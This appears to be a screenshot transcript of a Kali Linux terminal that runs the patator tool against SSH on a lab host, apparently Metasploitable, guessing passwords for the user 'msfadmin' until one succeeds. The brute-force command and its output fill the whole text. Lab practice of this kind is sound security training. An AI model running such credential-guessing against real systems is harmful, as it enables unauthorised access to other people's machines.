 root@kali:~# patator ssh_login host=192.168.119.8 user=msfadmin password=FILE0 0=contraseñas_a_comprobar.txt
07:30:49 patator    INFO - Starting Patator v0.6 (http://code.google.com/p/patator/) at 2018-01-19 07:30 EST
07:30:49 patator    INFO -
07:30:49 patator    INFO - code  size   time | candidate                          |   num | mesg
07:30:49 patator    INFO - -----------------------------------------------------------------------------
07:30:51 patator    INFO - 1     22    2.384 | temporal2018                       |     1 | Authentication failed.
07:30:51 patator    INFO - 1     22    2.382 | t3mp0r4l2018                       |     2 | Authentication failed.
07:30:51 patator    INFO - 1     22    2.384 | Temporal2018                       |     3 | Authentication failed.
07:30:51 patator    INFO - 1     22    2.384 | T3mp0r4l2018                       |     4 | Authentication failed.
07:30:51 patator    INFO - 1     22    2.385 | metasploitable                     |     5 | Authentication failed.
07:30:51 patator    INFO - 1     22    2.385 | admin                              |     6 | Authentication failed.
07:30:51 patator    INFO - 1     22    2.416 | password                           |     7 | Authentication failed.
07:30:51 patator    INFO - 1     22    2.416 | contraseña                        |     8 | Authentication failed.
07:30:51 patator    INFO - 1     22    2.416 | user                               |     9 | Authentication failed.
07:30:51 patator    INFO - 1     22    2.417 | usuario                            |    10 | Authentication failed.
07:30:51 patator    INFO - 0     37    0.013 | msfadmin                           |    11 | SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
07:30:53 patator    INFO - 1     22    1.647 | secreto                            |    12 | Authentication failed.
07:30:53 patator    INFO - 1     22    1.644 | privado                            |    13 | Authentication failed.
07:30:53 patator    INFO - Hits/Done/Skip/Fail/Size: 13/13/0/0/13, Avg: 2 r/s, Time: 0h 0m 4s
root@kali:~#